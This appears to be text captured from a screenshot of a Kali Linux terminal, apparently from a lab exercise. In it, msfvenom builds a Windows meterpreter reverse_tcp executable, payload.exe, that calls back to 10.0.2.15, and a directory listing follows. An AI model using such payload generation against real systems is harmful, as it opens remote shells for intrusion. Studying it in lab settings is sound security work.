 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
Final size of exe file: 7168 bytes
Saved as: payload.exe
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads example.com_ips.txt Music nikto_results.csv.csv payload.exe Pictures Projects Public Templates Videos
┌──(kali㉿kali)-[~]
└─$
Right Ctrl